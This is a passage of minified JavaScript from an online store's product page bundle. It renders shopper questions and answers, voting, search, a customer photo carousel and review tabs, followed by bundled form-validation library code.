e.config.childOnly})),i=ln({seoName:n,sku:a.sku,childOnly:s}),o=i.data,l=(i.error,i.isLoading,ws(gn(),2)),u=(l[0],l[1].isLoading,ws(Rn(),2)),c=(u[0],u[1].isLoading,o.merchantMeta.data),d=Sr((function(e){return e.socialQA.answerVoted})),f=Sr((function(e){return e.config.rr_url})),p=Fr(),m=Sr((function(e){return e.socialQA.search})),_=r.username;r.from_seller?_=c.merchant_name:"Anonymous"==_&&(_="A "+c.merchant_name+" Shopper");var y=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),g=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerNotHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),R=r.from_seller?"Verified Retailer Answer":"Verified Buyer Answer";return e.createElement("div",{className:Io.answer},e.createElement("div",{className:Io.answerBody},e.createElement("div",{className:Io.bigA},"Answer "),r.from_seller?e.createElement("div",{className:Io.answerText}," ",e.createElement(ho,{search:m,keyPrefix:"answer-".concat(r.id)},r.text)," "):e.createElement("div",{className:Io.answerText},e.createElement(_o,{search:m,text:r.text}))),e.createElement("div",{className:Io.answerFooter},r.from_seller&&c.logo_url?e.createElement("img",{className:Io.answerLogo,src:c.logo_url}):""," Answer from ",_,r.from_seller||r.verified_buyer?e.createElement("span",null," ",e.createElement("img",{alt:"checkmark",src:"".concat(f,"/static/images/product_v2/shopperstream_verified_check.png"),className:Io.circleCheck}),R):null,e.createElement(co,{voted:d[r.id],onVoteHelpful:y,onVoteNotHelpful:g,votesHelpful:r.votes_helpful})))};const Mo=function(t){var r=t.question,n=(t.index,Sr((function(e){return e.socialQA.showingAnswers[r.id]}))),a=r.publishedAnswers.data,s=[],i=0,o=Fr(),l=Sr((function(e){return e.socialQA.search}));"number"==typeof n?(s=a.slice(0,n),i=a.length-n):void 0!==a[0]&&(s.push(a[0]),i=a.length-1);var u=(0,e.useRef)(null);return e.createElement("div",{className:Io.questionContainer},e.createElement("div",{ref:u,className:Io.questionBody},e.createElement("span",{className:Io.bigQ},"Q:"),e.createElement("span",{className:Io.questionText},e.createElement(_o,{search:l,text:r.text})," ")," "),e.createElement("div",{className:Io.answers},s.map((function(t,r){return e.createElement(Fo,{key:r,answer:t})}))),e.createElement("div",{className:Io.questionFooter},i>0?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ua({value:"number"==typeof n?n+5:5,questionId:r.id}))}}," See more Answers (",i,") ")," "):null,"number"==typeof n?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,u.current.scrollIntoView(),o(ua({value:!1,questionId:r.id}))}}," Show Less ")," "):null,e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ia(r))}},"Answer this question ")," ")))};const Bo=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.filteredQuestions})),s=Sr((function(e){return e.socialQA.search})),i=Sr((function(e){return e.config.questions_per_page})),o=Sr((function(e){return e.socialQA.questionPage})),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading),d=Fr(),f=(0,e.useRef)(null),p=(0,e.useRef)(null);Sr((function(e){return e.socialQA.searchOpen}));if(c)return null;var m=[];s.trim()?m=a:u&&void 0!==u.publishedQuestions.data&&(m=u.publishedQuestions.data);var _=m.length,y=m.reduce((function(e,t){return t.publishedAnswers.data.length+e}),0),g=ao(Array(Math.ceil(m.length/i)).keys()).map((function(e){return e+1})),R=(o-1)*i,h=R+i,v=m.slice(R,h);return e.createElement("div",{className:"".concat(Io.container," ").concat(Io.body)},e.createElement("div",{className:Io.header},e.createElement("div",{className:Io.rightHeader},e.createElement("span",{className:Io.askButton,onClick:function(){d(sa())}}," Ask a Question"),e.createElement("span",{className:Io.searchBar},e.createElement("input",{ref:p,type:"text",onChange:function(e){d(da({search:e.target.value,publishedQuestions:u.publishedQuestions.data}))},placeholder:"Search for a Question"}),e.createElement("svg",{onClick:function(){p.current.focus()},xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},e.createElement("circle",{cx:"11",cy:"11",r:"8"}),e.createElement("line",{x1:"21",y1:"21",x2:"16.65",y2:"16.65"})))),e.createElement("div",{className:Io.questionCount}," ",_," Questions ",y," Answers")),e.createElement("div",{className:Io.questions},e.createElement("div",{ref:f}),v.map((function(t,r){return e.createElement(Mo,{key:r,index:r,question:t})}))),e.createElement(Eo,{className:Io.pager,pages:g,current:o,onClick:function(e){f.current.scrollIntoView(),d(la(e))}}))};const Vo=function(t){t.images;var r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=Sr((function(e){return e.config.features.DAM})),i=Fr(),o=Sr((function(e){return e.config.rr_url})),l=ln({seoName:r,sku:n.sku,childOnly:a}),u=l.data;l.error;if(l.isLoading||!s||void 0===u.publishedImages.data||0==u.publishedImages.data.length)return null;var c=u.merchantMeta.data,d=ks(),f=(d.height,d.width<650?3:5),p=u.assets.slice(0,f);return e.createElement("div",{className:oo.carouselContainer},e.createElement("div",{className:oo.carouselHeader}," Real Customers using products from ",c.merchant_name),e.createElement("div",{className:oo.carousel},e.createElement(ts,null,p.map((function(t,r){return e.createElement(rs,{small:3,medium:2,large:2,key:r},e.createElement("div",{className:oo.carouselThumbnailHolder,onClick:function(){return i(Jn(r)),void i(Yn())}},e.createElement("div",{style:{backgroundImage:"url(".concat(t.thumbnail,")")},alt:"Image ".concat(r+1),className:"".concat(oo.carouselThumbnail," ").concat(oo.fade)}),t.video?e.createElement("img",{alt:"play button",src:"".concat(o,"/static/images/rq/play-button.svg"),className:oo.playButton}):null))})),e.createElement(rs,{small:3,medium:2,large:2},e.createElement("div",null,e.createElement("div",{style:{backgroundImage:"url(".concat(o,"/static/images/product_v2/view_all_images.png)")},alt:"Show all images",className:"".concat(oo.carouselThumbnail," ").concat(oo.fade),onClick:function(){i(Jn(!1)),i(Yn())}}))))))};const Qo=function(){var t=Sr((function(e){return e.config.features.SoQA})),r=Sr((function(e){return e.config.features.DAM})),n=Sr((function(e){return e.contentTabs.selected})),a=Sr((function(e){return e.config.seo_name})),s=Sr((function(e){return e.config.product})),i=Sr((function(e){return e.config.childOnly})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete})),Fr()),l=ln({seoName:a,sku:s.sku,childOnly:i}),u=l.data;l.error;if(l.isLoading)return null;u.merchantMeta.data;var c=function(e){o(Pn(e))};return e.createElement("div",{className:Xa.container},r?e.createElement(Vo,null):null,e.createElement("div",{className:Xa.tabHeaderContainer},e.createElement("span",{className:"".concat(Xa.tab," ").concat("reviews"==n?Xa.selected:""),onClick:function(){return c("reviews")}},"Reviews"),t?e.createElement("span",{className:"".concat(Xa.tab," ").concat("soqa"==n?Xa.selected:""," ").concat(Xa.soqaTab),onClick:function(){return c("soqa")}},"Questions "):null),e.createElement("div",{className:Xa.tabContent},"reviews"==n?e.createElement(Do,null):e.createElement(Bo,null)))};const Uo=function(){var t=Sr((function(e){return e.contentTabs.modalOpen})),r=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){r(kn(!1))},showClose:!0,contentTabs:!0},e.createElement(Qo,null)):null)};function Ho(){return Ho=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ho.apply(this,arguments)}var Wo=e=>"checkbox"===e.type,$o=e=>e instanceof Date,Xo=e=>null==e;const Ko=e=>"object"==typeof e;var Zo=e=>!Xo(e)&&!Array.isArray(e)&&Ko(e)&&!$o(e),Yo=e=>Zo(e)&&e.target?Wo(e.target)?e.target.checked:e.target.value:e,Go=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),Jo=e=>{const t=e.constructor&&e.constructor.prototype;return Zo(t)&&t.hasOwnProperty("isPrototypeOf")},el="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function tl(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(el&&(e instanceof Blob||e instanceof FileList)||!r&&!Zo(e))return e;if(t=r?[]:{},r||Jo(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=tl(e[r]));else t=e}return t}var rl=e=>Array.isArray(e)?e.filter(Boolean):[],nl=e=>void 0===e,al=(e,t,r)=>{if(!t||!Zo(e))return r;const n=rl(t.split(/[,[\].]+?/)).reduce(((e,t)=>Xo(e)?e:e[t]),e);return nl(n)||n===e?nl(e[t])?r:e[t]:n},sl=e=>"boolean"==typeof e;const il={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},ol={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},ll="max",ul="min",cl="maxLength",dl="minLength",fl="pattern",pl="required",ml="validate",_l=e.createContext(null),yl=()=>e.useContext(_l);var gl=(e,t,r,n=!0)=>{const a={defaultValues:t._defaultValues};for(const s in e)Object.defineProperty(a,s,{get:()=>{const a=s;return t._proxyFormState[a]!==ol.all&&(t._proxyFormState[a]=!n||ol.all),r&&(r[a]=!0),e[a]}});return a},Rl=e=>Zo(e)&&!Object.keys(e).length,hl=(e,t,r,n)=>{r(e);const{name:a,...s}=e;return Rl(s)||Object.keys(s).length>=Object.keys(t).length||Object.keys(s).find((e=>t[e]===(!n||ol.all)))},vl=e=>Array.isArray(e)?e:[e],bl=(e,t,r)=>!e||!t||e===t||vl(e).some((e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))));function wl(t){const r=e.useRef(t);r.current=t,e.useEffect((()=>{const e=!t.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{e&&e.unsubscribe()}}),[t.disabled])}var Pl=e=>"string"==typeof e,kl=(e,t,r,n,a)=>Pl(e)?(n&&t.watch.add(e),al(r,e,a)):Array.isArray(e)?e.map((e=>(n&&t.watch.add(e),al(r,e)))):(n&&(t.watchAll=!0),r);var xl=e=>/^\w*$/.test(e),El=e=>rl(e.replace(/["|']|\]/g,"").split(/\.|\[/)),Sl=(e,t,r)=>{let n=-1;const a=xl(t)?[t]:El(t),s=a.length,i=s-1;for(;++n<s;){const t=a[n];let s=r;if(n!==i){const r=e[t];s=Zo(r)||Array.isArray(r)?r:isNaN(+a[n+1])?{}:[]}e[t]=s,e=e[t]}return e};function Cl(t){const r=yl(),{name:n,disabled:a,control:s=r.control,shouldUnregister:i}=t,o=Go(s._names.array,n),l=function(t){const r=yl(),{control:n=r.control,name:a,defaultValue:s,disabled:i,exact:o}=t||{},l=e.useRef(a);l.current=a,wl({disabled:i,subject:n._subjects.values,next:e=>{bl(l.current,e.name,o)&&c(tl(kl(l.current,n._names,e.values||n._formValues,!1,s)))}});const[u,c]=e.useState(n._getWatch(a,s));return e.useEffect((()=>n._removeUnmounted())),u}({control:s,name:n,defaultValue:al(s._formValues,n,al(s._defaultValues,n,t.defaultValue)),exact:!0}),u=function(t){const r=yl(),{control:n=r.control,disabled:a,name:s,exact:i}=t||{},[o,l]=e.useState(n._formState),u=e.useRef(!0),c=e.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=e.useRef(s);return d.current=s,wl({disabled:a,next:e=>u.current&&bl(d.current,e.name,i)&&hl(e,c.current,n._updateFormState)&&l({...n._formState,...e}),subject:n._subjects.state}),e.useEffect((()=>(u.current=!0,c.current.isValid&&n._updateValid(!0),()=>{u.current=!1})),[n]),gl(o,n,c.current,!1)}({control:s,name:n}),c=e.useRef(s.register(n,{...t.rules,value:l,...sl(t.disabled)?{disabled:t.disabled}:{}}));return e.useEffect((()=>{const e=s._options.shouldUnregister||i,t=(e,t)=>{const r=al(s._fields,e);r&&(r._f.mount=t)};if(t(n,!0),e){const e=tl(al(s._options.defaultValues,n));Sl(s._defaultValues,n,e),nl(al(s._formValues,n))&&Sl(s._formValues,n,e)}return()=>{(o?e&&!s._state.action:e)?s.unregister(n):t(n,!1)}}),[n,s,o,i]),e.useEffect((()=>{al(s._fields,n)&&s._updateDisabledField({disabled:a,fields:s._fields,name:n,value:al(s._fields,n)._f.value})}),[a,n,s]),{field:{name:n,value:l,...sl(a)||u.disabled?{disabled:u.disabled||a}:{},onChange:e.useCallback((e=>c.current.onChange({target:{value:Yo(e),name:n},type:il.CHANGE})),[n]),onBlur:e.useCallback((()=>c.current.onBlur({target:{value:al(s._formValues,n),name:n},type:il.BLUR})),[n,s]),ref:e=>{const t=al(s._fields,n);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!al(u.errors,n)},isDirty:{enumerable:!0,get:()=>!!al(u.dirtyFields,n)},isTouched:{enumerable:!0,get:()=>!!al(u.touchedFields,n)},error:{enumerable:!0,get:()=>al(u.errors,n)}})}}const Ol=e=>e.render(Cl(e));var Nl=(e,t,r,n,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:a||!0}}:{},Tl=e=>({isOnSubmit:!e||e===ol.onSubmit,isOnBlur:e===ol.onBlur,isOnChange:e===ol.onChange,isOnAll:e===ol.all,isOnTouch:e===ol.onTouched}),jl=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length)))));const Al=(e,t,r,n)=>{for(const a of r||Object.keys(e)){const r=al(e,a);if(r){const{_f:e,...s}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],a)&&!n)break;if(e.ref&&t(e.ref,e.name)&&!n)break;Al(s,t)}else Zo(s)&&Al(s,t)}}};var zl=(e,t,r)=>{const n=rl(al(e,r));return Sl(n,"root",t[r]),Sl(e,r,n),e},Dl=e=>"file"===e.type,ql=e=>"function"==typeof e,Ll=e=>{if(!el)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},Il=e=>Pl(e),Fl=e=>"radio"===e.type,Ml=e=>e instanceof RegExp;const Bl={value:!1,isValid:!1},Vl={value:!0,isValid:!0};var Ql=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!nl(e[0].attributes.value)?nl(e[0].value)||""===e[0].value?Vl:{value:e[0].value,isValid:!0}:Vl:Bl}return Bl};const Ul={isValid:!1,value:null};var Hl=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),Ul):Ul;function Wl(e,t,r="validate"){if(Il(e)||Array.isArray(e)&&e.every(Il)||sl(e)&&!e)return{type:r,message:Il(e)?e:"",ref:t}}var $l=e=>Zo(e)&&!Ml(e)?e:{value:e,message:""},Xl=async(e,t,r,n,a)=>{const{ref:s,refs:i,required:o,maxLength:l,minLength:u,min:c,max:d,pattern:f,validate:p,name:m,valueAsNumber:_,mount:y,disabled:g}=e._f,R=al(t,m);if(!y||g)return{};const h=i?i[0]:s,v=e=>{n&&h.reportValidity&&(h.setCustomValidity(sl(e)?"":e||""),h.reportValidity())},b={},w=Fl(s),P=Wo(s),k=w||P,x=(_||Dl(s))&&nl(s.value)&&nl(R)||Ll(s)&&""===s.value||""===R||Array.isArray(R)&&!R.length,E=Nl.bind(null,m,r,b),S=(e,t,r,n=cl,a=dl)=>{const i=e?t:r;b[m]={type:e?n:a,message:i,ref:s,...E(e?n:a,i)}};if(a?!Array.isArray(R)||!R.length:o&&(!k&&(x||Xo(R))||sl(R)&&!R||P&&!Ql(i).isValid||w&&!Hl(i).isValid)){const{value:e,message:t}=Il(o)?{value:!!o,message:o}:$l(o);if(e&&(b[m]={type:pl,message:t,ref:h,...E(pl,t)},!r))return v(t),b}if(!(x||Xo(c)&&Xo(d))){let e,t;const n=$l(d),a=$l(c);if(Xo(R)||isNaN(R)){const r=s.valueAsDate||new Date(R),i=e=>new Date((new Date).toDateString()+" "+e),o="time"==s.type,l="week"==s.type;Pl(n.value)&&R&&(e=o?i(R)>i(n.value):l?R>n.value:r>new Date(n.value)),Pl(a.value)&&R&&(t=o?i(R)<i(a.value):l?R<a.value:r<new Date(a.value))}else{const r=s.valueAsNumber||(R?+R:R);Xo(n.value)||(e=r>n.value),Xo(a.value)||(t=r<a.value)}if((e||t)&&(S(!!e,n.message,a.message,ll,ul),!r))return v(b[m].message),b}if((l||u)&&!x&&(Pl(R)||a&&Array.isArray(R))){const e=$l(l),t=$l(u),n=!Xo(e.value)&&R.length>+e.value,a=!Xo(t.value)&&R.length<+t.value;if((n||a)&&(S(n,e.message,t.message),!r))return v(b[m].message),b}if(f&&!x&&Pl(R)){const{value:e,message:t}=$l(f);if(Ml(e)&&!R.match(e)&&(b[m]={type:fl,message:t,ref:s,...E(fl,t)},!r))return v(t),b}if(p)if(ql(p)){const e=Wl(await p(R,t),h);if(e&&(b[m]={...e,...E(ml,e.message)},!r))return v(e.message),b}else if(Zo(p)){let e={};for(const n in p){if(!Rl(e)&&!r)break;const a=Wl(await p[n](R,t),h,n);a&&(e={...a,...E(n,a.message)},v(a.message),r&&(b[m]=e))}if(!Rl(e)&&(b[m]={ref:h,...e},!r))return b}return v(!0),b};function Kl(e,t){const r=Array.isArray(t)?t:xl(t)?[t]:El(t),n=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let n=0;for(;n<r;)e=nl(e)?n++:e[t[n++]];return e}(e,r),a=r.length-1,s=r[a];return n&&delete n[s],0!==a&&(Zo(n)&&Rl(n)||Array.isArray(n)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!nl(e[t]))return!1;return!0}(n))&&Kl(e,r.slice(0,-1)),e}var Zl=()=>{let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}},Yl=e=>Xo(e)||!Ko(e);function Gl(e,t){if(Yl(e)||Yl(t))return e===t;if($o(e)&&$o(t))return e.getTime()===t.getTime();const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(const a of r){const r=e[a];if(!n.includes(a))return!1;if("ref"!==a){const e=t[a];if($o(r)&&$o(e)||Zo(r)&&Zo(e)||Array.isArray(r)&&Array.isArray(e)?!Gl(r,e):r!==e)return!1}}return!0}var Jl=e=>"select-multiple"===e.type,eu=e=>Fl(e)||Wo(e),tu=e=>Ll(e)&&e.isConnected,ru=e=>{for(const t in e)if(ql(e[t]))return!0;return!1};function nu(e,t={}){const r=Array.isArray(e);if(Zo(e)||r)for(const r in e)Array.isArray(e[r])||Zo(e[r])&&!ru(e[r])?(t[r]=Array.isArray(e[r])?[]:{},nu(e[r],t[r])):Xo(e[r])||(t[r]=!0);return t}function au(e,t,r){const n=Array.isArray(e);if(Zo(e)||n)for(const n in e)Array.isArray(e[n])||Zo(e[n])&&!ru(e[n])?nl(t)||Yl(r[n])?r[n]=Array.isArray(e[n])?nu(e[n],[]):{...nu(e[n])}:au(e[n],Xo(t)?{}:t[n],r[n]):r[n]=!Gl(e[n],t[n]);return r}var su=(e,t)=>au(e,t,nu(t)),iu=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>nl(e)?e:t?""===e?NaN:e?+e:e:r&&Pl(e)?new Date(e):n?n(e):e;function ou(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return Dl(t)?t.files:Fl(t)?Hl(e.refs).value:Jl(t)?[...t.selectedOptions].map((({value:e})=>e)):Wo(t)?Ql(e.refs).value:iu(nl(t.value)?e.ref.value:t.value,e)}var lu=(e,t,r,n)=>{const a={};for(const r of e){const e=al(t,r);e&&Sl(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:n}},uu=e=>nl(e)?e:Ml(e)?e.source:Zo(e)?Ml(e.value)?e.value.source:e.value:e,cu=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function du(e,t,r){const n=al(e,r);if(n||xl(r))return{error:n,name:r};const a=r.split(".");for(;a.length;){const n=a.join("."),s=al(t,n),i=al(e,n);if(s&&!Array.isArray(s)&&r!==n)return{name:r};if(i&&i.type)return{name:n,error:i};a.pop()}return{name:r}}var fu=(e,t,r,n,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?n.isOnBlur:a.isOnBlur)?!e:!(r?n.isOnChange:a.isOnChange)||e),pu=(e,t)=>!rl(al(e,t)).length&&Kl(e,t);const mu={mode:ol.onSubmit,reValidateMode:ol.onChange,shouldFocusError:!0};function _u(e={},t){let r,n={...mu,...e},a={submitCount:0,isDirty:!1,isLoading:ql(n.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:n.errors||{},disabled:n.disabled||!1},s={},i=(Zo(n.defaultValues)||Zo(n.values))&&tl(n.defaultValues||n.values)||{},o=n.shouldUnregister?{}:tl(i),l={action:!1,mount:!1,watch:!1},u={mount:new Set,unMount:new Set,array:new Set,watch:new Set},c=0;const d={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},f={values:Zl(),array:Zl(),state:Zl()},p=Tl(n.mode),m=Tl(n.reValidateMode),_=n.criteriaMode===ol.all,y=async e=>{if(d.isValid||e){const e=n.resolver?Rl((await b()).errors):await w(s,!0);e!==a.isValid&&f.state.next({isValid:e})}},g=e=>d.isValidating&&f.state.next({isValidating:e}),R=(e,t,r,n)=>{const a=al(s,e);if(a){const s=al(o,e,nl(r)?al(i,e):r);nl(s)||n&&n.defaultChecked||t?Sl(o,e,t?s:ou(a._f)):x(e,s),l.mount&&y()}},h=(e,t,r,n,o)=>{let l=!1,u=!1;const c={name:e},p=!(!al(s,e)||!al(s,e)._f.disabled);if(!r||n){d.isDirty&&(u=a.isDirty,a.isDirty=c.isDirty=P(),l=u!==c.isDirty);const r=p||Gl(al(i,e),t);u=!(p||!al(a.dirtyFields,e)),r||p?Kl(a.dirtyFields,e):Sl(a.dirtyFields,e,!0),c.dirtyFields=a.dirtyFields,l=l||d.dirtyFields&&u!==!r}if(r){const t=al(a.touchedFields,e);t||(Sl(a.touchedFields,e,r),c.touchedFields=a.touchedFields,l=l||d.touchedFields&&t!==r)}return l&&o&&f.state.next(c),l?c:{}},v=(t,n,s,i)=>{const o=al(a.errors,t),l=d.isValid&&sl(n)&&a.isValid!==n;var u;if(e.delayError&&s?(u=()=>((e,t)=>{Sl(a.errors,e,t),f.state.next({errors:a.errors})})(t,s),r=e=>{clearTimeout(c),c=setTimeout(u,e)},r(e.delayError)):(clearTimeout(c),r=null,s?Sl(a.errors,t,s):Kl(a.errors,t)),(s?!Gl(o,s):o)||!Rl(i)||l){const e={...i,...l&&sl(n)?{isValid:n}:{},errors:a.errors,name:t};a={...a,...e},f.state.next(e)}g(!1)},b=async e=>n.resolver(o,n.context,lu(e||u.mount,s,n.criteriaMode,n.shouldUseNativeValidation)),w=async(e,t,r={valid:!0})=>{for(const s in e){const i=e[s];if(i){const{_f:e,...s}=i;if(e){const s=u.array.has(e.name),l=await Xl(i,o,_,n.shouldUseNativeValidation&&!t,s);if(l[e.name]&&(r.valid=!1,t))break;!t&&(al(l,e.name)?s?zl(a.errors,l,e.name):Sl(a.errors,e.name,l[e.name]):Kl(a.errors,e.name))}s&&await w(s,t,r)}}return r.valid},P=(e,t)=>(e&&t&&Sl(o,e,t),!Gl(T(),i)),k=(e,t,r)=>kl(e,u,{...l.mount?o:nl(t)?i:Pl(e)?{[e]:t}:t},r,t),x=(e,t,r={})=>{const n=al(s,e);let a=t;if(n){const r=n._f;r&&(!r.disabled&&Sl(o,e,iu(t,r)),a=Ll(r.ref)&&Xo(t)?"":t,Jl(r.ref)?[...r.ref.options].forEach((e=>e.selected=a.includes(e.value))):r.refs?Wo(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find((t=>t===e.value)):a===e.value))):r.refs[0]&&(r.refs[0].checked=!!a):r.refs.forEach((e=>e.checked=e.value===a)):Dl(r.ref)?r.ref.value="":(r.ref.value=a,r.ref.type||f.values.next({name:e,values:{...o}})))}(r.shouldDirty||r.shouldTouch)&&h(e,a,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&N(e)},E=(e,t,r)=>{for(const n in t){const a=t[n],i=`${e}.${n}`,o=al(s,i);!u.array.has(e)&&Yl(a)&&(!o||o._f)||$o(a)?x(i,a,r):E(i,a,r)}},S=(e,r,n={})=>{const c=al(s,e),p=u.array.has(e),m=tl(r);Sl(o,e,m),p?(f.array.next({name:e,values:{...o}}),(d.isDirty||d.dirtyFields)&&n.shouldDirty&&f.state.next({name:e,dirtyFields:su(i,o),isDirty:P(e,m)})):!c||c._f||Xo(m)?x(e,m,n):E(e,m,n),jl(e,u)&&f.state.next({...a}),f.values.next({name:e,values:{...o}}),!l.mount&&t()},C=async e=>{const t=e.target;let i=t.name,l=!0;const c=al(s,i),R=e=>{l=Number.isNaN(e)||e===al(o,i,e)};if(c){let P,k;const x=t.type?ou(c._f):Yo(e),E=e.type===il.BLUR||e.type===il.FOCUS_OUT,S=!cu(c._f)&&!n.resolver&&!al(a.errors,i)&&!c._f.deps||fu(E,al(a.touchedFields,i),a.isSubmitted,m,p),C=jl(i,u,E);Sl(o,i,x),E?(c._f.onBlur&&c._f.onBlur(e),r&&r(0)):c._f.onChange&&c._f.onChange(e);const O=h(i,x,E,!1),T=!Rl(O)||C;if(!E&&f.values.next({name:i,type:e.type,values:{...o}}),S)return d.isValid&&y(),T&&f.state.next({name:i,...C?{}:O});if(!E&&C&&f.state.next({...a}),g(!0),n.resolver){const{errors:e}=await b([i]);if(R(x),l){const t=du(a.errors,s,i),r=du(e,s,t.name||i);P=r.error,i=r.name,k=Rl(e)}}else P=(await Xl(c,o,_,n.shouldUseNativeValidation))[i],R(x),l&&(P?k=!1:d.isValid&&(k=await w(s,!0)));l&&(c._f.deps&&N(c._f.deps),v(i,k,P,O))}},O=(e,t)=>{if(al(a.errors,t)&&e.focus)return e.focus(),1},N=async(e,t={})=>{let r,i;const o=vl(e);if(g(!0),n.resolver){const t=await(async e=>{const{errors:t}=await b(e);if(e)for(const r of e){const e=al(t,r);e?Sl(a.errors,r,e):Kl(a.errors,r)}else a.errors=t;return t})(nl(e)?e:o);r=Rl(t),i=e?!o.some((e=>al(t,e))):r}else e?(i=(await Promise.all(o.map((async e=>{const t=al(s,e);return await w(t&&t._f?{[e]:t}:t)})))).every(Boolean),(i||a.isValid)&&y()):i=r=await w(s);return f.state.next({...!Pl(e)||d.isValid&&r!==a.isValid?{}:{name:e},...n.resolver||!e?{isValid:r}:{},errors:a.errors,isValidating:!1}),t.shouldFocus&&!i&&Al(s,O,e?o:u.mount),i},T=e=>{const t={...i,...l.mount?o:{}};return nl(e)?t:Pl(e)?al(t,e):e.map((e=>al(t,e)))},j=(e,t)=>({invalid:!!al((t||a).errors,e),isDirty:!!al((t||a).dirtyFields,e),isTouched:!!al((t||a).touchedFields,e),error:al((t||a).errors,e)}),A=(e,t,r)=>{const n=(al(s,e,{_f:{}})._f||{}).ref;Sl(a.errors,e,{...t,ref:n}),f.state.next({name:e,errors:a.errors,isValid:!1}),r&&r.shouldFocus&&n&&n.focus&&n.focus()},z=(e,t={})=>{for(const r of e?vl(e):u.mount)u.mount.delete(r),u.array.delete(r),t.keepValue||(Kl(s,r),Kl(o,r)),!t.keepError&&Kl(a.errors,r),!t.keepDirty&&Kl(a.dirtyFields,r),!t.keepTouched&&Kl(a.touchedFields,r),!n.shouldUnregister&&!t.keepDefaultValue&&Kl(i,r);f.values.next({values:{...o}}),f.state.next({...a,...t.keepDirty?{isDirty:P()}:{}}),!t.keepIsValid&&y()},D=({disabled:e,name:t,field:r,fields:n,value:a})=>{if(sl(e)){const s=e?void 0:nl(a)?ou(r?r._f:al(n,t)._f):a;Sl(o,t,s),h(t,s,!1,!1,!0)}},q=(e,t={})=>{let r=al(s,e);const a=sl(t.disabled);return Sl(s,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),u.mount.add(e),r?D({field:r,disabled:t.disabled,name:e,value:t.value}):R(e,!0,t.value),{...a?{disabled:t.disabled}:{},...n.progressive?{required:!!t.required,min:uu(t.min),max:uu(t.max),minLength:uu(t.minLength),maxLength:uu(t.maxLength),pattern:uu(t.pattern)}:{},name:e,onChange:C,onBlur:C,ref:a=>{if(a){q(e,t),r=al(s,e);const 